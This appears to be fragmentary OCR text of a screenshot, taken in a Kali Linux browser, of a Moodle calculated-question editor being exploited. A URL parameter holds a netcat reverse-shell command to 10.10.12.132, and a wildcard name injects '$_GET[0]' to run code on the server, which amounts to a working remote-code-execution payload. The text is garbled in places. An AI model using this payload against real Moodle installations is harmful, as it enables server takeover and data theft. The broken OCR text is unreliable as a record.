 Editing a Calculated ques
3D0&appendqnumstring=addquestion&scrollpos=0&id=7&wizardnow=datasetitems&cmid=7&0=(nc 10.10.12.132 1234 -e /bin/bash)
Search
rity Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Algebra
Dashboard / My courses / ALG / Topic 4 / a / Question bank / Questions / Editing a Calculated question
Edit the wildcards datasets ?
Shared wild cards No shared wild card in this category
Update the datasets parameters
Item to add
Wild card {x} 6.4
Range of Values Minimum 1.0 - Maximum 10.0
Decimal places 1
Distribution Uniform
Wild card {a.`$_GET[0]`.()} 7.8